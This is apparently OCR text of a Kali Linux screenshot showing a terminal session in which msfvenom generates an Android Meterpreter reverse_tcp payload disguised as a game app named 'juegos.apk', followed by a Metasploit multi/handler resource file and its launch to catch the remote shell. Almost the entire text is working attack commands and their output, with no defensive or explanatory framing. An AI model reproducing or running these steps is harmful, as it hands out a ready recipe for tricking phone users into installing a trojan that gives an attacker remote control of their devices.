 1 2 3 4
11:29
kali@kali: ~/Desktop
File Actions Edit View Help
918 KB Vol...
juegos.apk
500 GB Vol...
comandos
Reservado ...
Trash
File System
Home
┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.4 LPORT=666 -o /home/kali/Desktop/juegos.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10234 bytes
Saved as: /home/kali/Desktop/juegos.apk
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ cat> comandos
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST 192.168.0.4
set LPORT 666
exploit
┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole -r comandos
KALI LINUX
"the quieter you become, the more you are able to hear"